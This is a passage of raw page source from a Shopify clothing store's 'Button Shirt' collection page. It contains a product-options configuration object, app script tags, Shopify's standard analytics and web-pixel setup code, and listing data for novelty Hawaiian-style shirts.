"tag":"","collection":"","product":"8929672659093"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem763":{"type":0,"manual":{"tag":"","collection":"","product":"8929681834133"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem764":{"type":0,"manual":{"tag":"","collection":"","product":"8934147391637"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem2":{"type":0,"manual":{"tag":"","collection":"","product":"7875200155797"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem3":{"type":0,"manual":{"tag":"","collection":"","product":"7875292922005"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem4":{"type":0,"manual":{"tag":"","collection":"","product":"7875367796885"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem5":{"type":0,"manual":{"tag":"","collection":"","product":"7875378577557"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem6":{"type":0,"manual":{"tag":"","collection":"","product":"7875384082581"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem7":{"type":0,"manual":{"tag":"","collection":"","product":"7872518488213"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem8":{"type":0,"manual":{"tag":"","collection":"","product":"7877987598485,7878162481301,7880223162517"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem9":{"type":0,"manual":{"tag":"","collection":"","product":"7879254671509,7879565410453,7879564460181"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem10":{"type":0,"manual":{"tag":"","collection":"","product":"7879246577813"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem11":{"type":0,"manual":{"tag":"","collection":"","product":"7881693757589"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem12":{"type":0,"manual":{"tag":"","collection":"","product":"7882332405909,7882333487253,7882333421717"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem13":{"type":0,"manual":{"tag":"","collection":"","product":"7882337124501"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem14":{"type":0,"manual":{"tag":"","collection":"","product":"7882333880469"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem15":{"type":0,"manual":{"tag":"","collection":"","product":"7882712744085"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem16":{"type":0,"manual":{"tag":"","collection":"","product":"7882714775701"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem17":{"type":0,"manual":{"tag":"","collection":"","product":"7884736135317"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem18":{"type":0,"manual":{"tag":"","collection":"","product":"7887872852117"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem19":{"type":0,"manual":{"tag":"","collection":"","product":"7895278813333"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem20":{"type":0,"manual":{"tag":"","collection":"","product":"7895117463701"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem21":{"type":0,"manual":{"tag":"","collection":"","product":"7900801564821"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem22":{"type":0,"manual":{"tag":"","collection":"","product":"7900808937621"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem23":{"type":0,"manual":{"tag":"","collection":"","product":"7900843507861"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem24":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem25":{"type":0,"manual":{"tag":"","collection":"","product":"7903823036565"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem26":{"type":0,"manual":{"tag":"","collection":"","product":"7905033191573"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem27":{"type":0,"manual":{"tag":"","collection":"","product":"7905056391317"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem28":{"type":0,"manual":{"tag":"","collection":"","product":"7905084997781"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem29":{"type":0,"manual":{"tag":"","collection":"","product":"7905640415381"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem30":{"type":0,"manual":{"tag":"","collection":"","product":"7906300821653,7906301149333,7906301477013"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem31":{"type":0,"manual":{"tag":"","collection":"","product":"7907252371605,7907254927509,7907257090197,7907293790357,7908741021845,7907888726165,7907892199573"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem32":{"type":0,"manual":{"tag":"","collection":"","product":"7908780048533,7908883693717"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem33":{"type":0,"manual":{"tag":"","collection":"","product":"7908891951253,7908779720853"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem34":{"type":0,"manual":{"tag":"","collection":"","product":"7908885561493"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem35":{"type":0,"manual":{"tag":"","collection":"","product":"7908892901525"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem36":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem37":{"type":0,"manual":{"tag":"","collection":"","product":"7908889133205"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem38":{"type":0,"manual":{"tag":"","collection":"","product":"7908887560341"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem39":{"type":0,"manual":{"tag":"","collection":"","product":"7908889133205"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem40":{"type":0,"manual":{"tag":"","collection":"","product":"7908630069397,7908635246741,7908637180053,7908638458005"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem41":{"type":0,"manual":{"tag":"","collection":"","product":"7908641276053,7908649631893,7908651466901,7908653334677"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem42":{"type":0,"manual":{"tag":"","collection":"","product":"7910099681429,7910099779733,7910099845269,7910099878037,7910099943573,7910099976341,7910105120917,7910105219221,7910105251989,7910099484821"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem43":{"type":0,"manual":{"tag":"","collection":"","product":"7911039271061"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem44":{"type":0,"manual":{"tag":"","collection":"","product":"7913109749909,7913110175893,7913111027861,7913111290005,7913111781525"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem45":{"type":0,"manual":{"tag":"","collection":"","product":"7913159721109,7913170567317,7913171746965,7913172795541,7913173975189,7913127739541,7913128493205,7913127805077"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}})
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    

    
    
</script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/select.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/option.js" defer="defer" data-app-id="4753907"></script><!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57204474005,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57204474005,storefrontBaseUrl: "https://thegiftiee.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1190166677","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"215613589","configuration":"{\"pixel_id\":\"3739185672965743\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96043157","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Giftiee","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"giftiee-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thegiftiee.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thegiftiee.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57204474005","storefrontBaseUrl":"https:\/\/thegiftiee.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"269749944469\",\"title\":\"Button Shirt\",\"productVariants\":[{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pug Dog Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884532453525\",\"untranslatedTitle\":\"Pug Dog Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl155213\",\"type\":\"BL155213\"},\"id\":\"40230366675093\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/2_fdd3f8dd-f901-45a6-969d-ca83d8e41f20.jpg?v=1622697633\"},\"sku\":\"BL155213-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pink Flamingo Island Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884532027541\",\"untranslatedTitle\":\"Pink Flamingo Island Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bt45213\",\"type\":\"BT45213\"},\"id\":\"40230365331605\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/asdqu_n_ao_345f65ed-ef8f-4d43-bbfa-698ad605a1c4.jpg?v=1622697594\"},\"sku\":\"BT45213-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hippi Pattern Custom Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884530782357\",\"untranslatedTitle\":\"Hippi Pattern Custom Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bo2105216\",\"type\":\"BO2105216\"},\"id\":\"40230362546325\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/asdqu_n_ao.jpg?v=1622697070\"},\"sku\":\"BO2105216-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pink Flamingo Hawaiian Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884531470485\",\"untranslatedTitle\":\"Pink Flamingo Hawaiian Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bt45212\",\"type\":\"BT45212\"},\"id\":\"40230364053653\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/asdqu_n_ao_c63ad802-e894-4e34-a9e6-8deb97f54d24.jpg?v=1622697473\"},\"sku\":\"BT45212-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Retro Crane Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884531077269\",\"untranslatedTitle\":\"Retro Crane Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl45211\",\"type\":\"BL45211\"},\"id\":\"40230363234453\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/asdqu_n_ao_9f15937b-5d97-4cf4-a8fe-15e8bd2dea5c.jpg?v=1622697713\"},\"sku\":\"BL45211-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Martini Flamingo Hawaiian Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884530421909\",\"untranslatedTitle\":\"Martini Flamingo Hawaiian Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bt45215\",\"type\":\"BT45215\"},\"id\":\"40230361464981\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/asdqu_n_ao_5487f1a0-11c9-49b8-9ba5-3c65fa40dcc7.jpg?v=1622697174\"},\"sku\":\"BT45215-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dachshund Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884529930389\",\"untranslatedTitle\":\"Dachshund Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl155211\",\"type\":\"BL155211\"},\"id\":\"40230360481941\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/6_e186d441-367a-4a62-9b6d-066b5292899d.jpg?v=1622695738\"},\"sku\":\"BL155211-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"French Bulldog On Skateboard Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884529602709\",\"untranslatedTitle\":\"French Bulldog On Skateboard Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl155212\",\"type\":\"BL155212\"},\"id\":\"40230359859349\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/7_bece3e96-557c-4cd0-8940-b239e814d3b9.jpg?v=1622696534\"},\"sku\":\"BL155212-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cat Face Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884529242261\",\"untranslatedTitle\":\"Cat Face Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl175213\",\"type\":\"BL175213\"},\"id\":\"40230359072917\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/2_1013965d-067e-4390-a32b-ca779af5e5c1.jpg?v=1622695463\"},\"sku\":\"BL175213-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Doge Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884529012885\",\"untranslatedTitle\":\"Doge Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl155214\",\"type\":\"BL155214\"},\"id\":\"40230358548629\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/9_44f92527-4976-48f2-b667-8c704494a500.jpg?v=1622696209\"},\"sku\":\"BL155214-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cat Surfing Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884528750741\",\"untranslatedTitle\":\"Cat Surfing Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bt175213\",\"type\":\"BT175213\"},\"id\":\"40230358024341\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/8_c5bbb131-a842-4dba-952e-cbb8f4c2e3c7.jpg?v=1622695725\"},\"sku\":\"BT175213-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bulldog Yoga Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884528423061\",\"untranslatedTitle\":\"Bulldog Yoga Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl145211\",\"type\":\"BL145211\"},\"id\":\"40230357368981\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/7_2ca67af3-f5bc-4e87-a8b4-4196eb9460dc.jpg?v=1622695409\"},\"sku\":\"BL145211-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Farm Animal Hawaii Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884528259221\",\"untranslatedTitle\":\"Farm Animal Hawaii Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl125212\",\"type\":\"BL125212\"},\"id\":\"40230356975765\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/10_259d915a-7c43-438f-8d52-d1b390fbf9b6.jpg?v=1622696449\"},\"sku\":\"BL125212-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Farm Character Stripe Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884527997077\",\"untranslatedTitle\":\"Farm Character Stripe Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_bl125216\",\"type\":\"BL125216\"},\"id\":\"40230356320405\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/11_45b60739-1a63-443d-999e-36d6c0940eb8.jpg?v=1622696519\"},\"sku\":\"BL125216-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"},{\"price\":{\"amount\":41.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cat Hawaii 3D Button Shirt\",\"vendor\":\"Button Shirt\",\"id\":\"6884527702165\",\"untranslatedTitle\":\"Cat Hawaii 3D Button Shirt\",\"url\":\"\/products\/giftiee_button_shirt_cat_bt78203\",\"type\":\"BT78203\"},\"id\":\"40230355173525\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/front_and_back_1.jpg?v=1622695075\"},\"sku\":\"BT78203-MST-S\",\"title\":\"Button Shirt \/ S\",\"untranslatedTitle\":\"Button Shirt \/ S\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
